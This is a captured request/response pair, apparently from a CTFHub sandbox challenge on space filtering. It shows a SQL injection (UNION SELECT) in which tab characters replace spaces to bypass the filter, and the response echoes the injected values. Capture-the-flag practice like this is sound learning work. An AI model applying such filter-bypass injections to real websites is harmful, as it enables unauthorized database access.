 Request
Pretty Raw Hex \n
1 GET /?id=-1%09UNION%09SELECT%091,2 HTTP/1.1
2 Host: challenge-0e12c8780ed47527.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
过滤空格
ID 输个1试试? Search
ID: 1
Data: 2